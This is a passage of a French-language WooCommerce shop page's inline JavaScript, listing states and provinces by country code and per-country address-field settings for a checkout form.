Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao du Nord\",\"SUR\":\"Surigao du Sud\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga du Nord\",\"ZAS\":\"Zamboanga du Sud\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemire\",\"BA\":\"Baloutchistan\",\"TA\":\"R\\u00e9gions Tribales\",\"GB\":\"Gilgit-Baltistan\",\"IS\":\"Territoire F\\u00e9d\\u00e9ral d\\u2019Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sind\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Province de Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Atoll de Midway\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"Californie\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District de Columbia\",\"FL\":\"Floride\",\"GA\":\"G\\u00e9orgie\",\"HI\":\"Hawa\\u00ef\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiane\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"Nouveau-Mexique\",\"NY\":\"New York\",\"NC\":\"Caroline du Nord\",\"ND\":\"Dakota du Nord\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvanie\",\"RI\":\"Rhode Island\",\"SC\":\"Caroline du Sud\",\"SD\":\"Dakota du Sud\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginie\",\"WA\":\"Washington\",\"WV\":\"Virginie-Occidentale\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Forces arm\\u00e9es am\\u00e9ricaines (AA)\",\"AE\":\"Forces arm\\u00e9es am\\u00e9ricaines (AE)\",\"AP\":\"Forces arm\\u00e9es am\\u00e9ricaines (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Floride\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Mont\\u00e9vid\\u00e9o\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"D\\u00e9pendances f\\u00e9d\\u00e9rales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cap-Oriental\",\"FS\":\"\\u00c9tat gratuit\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Cap-du-Nord\",\"NW\":\"Nord-Ouest\",\"WC\":\"Cap-Occidental\"},\"ZM\":{\"ZM-01\":\"Ouest\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nord\",\"ZM-06\":\"Nord-ouest\",\"ZM-07\":\"Sud\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"S\u00e9lectionnez une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Comt\\u00e9\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Banlieue\"},\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"\\u00c9tat/Province\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Domaine\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Commune\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Ville / Quartier\"},\"state\":{\"label\":\"R\\u00e9gion\"}},\"HN\":{\"state\":{\"label\":\"Domaine\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Comt\\u00e9\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Comt\\u00e9\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Code PIN\"},\"state\":{\"label\":\"\\u00c9tat/Province\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Ville / Bureau de poste\"},\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Pr\\u00e9fecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Domaine\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Code Postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u00c9tat/Province\"}},\"NZ\":{\"postcode\":{\"label\":\"Code 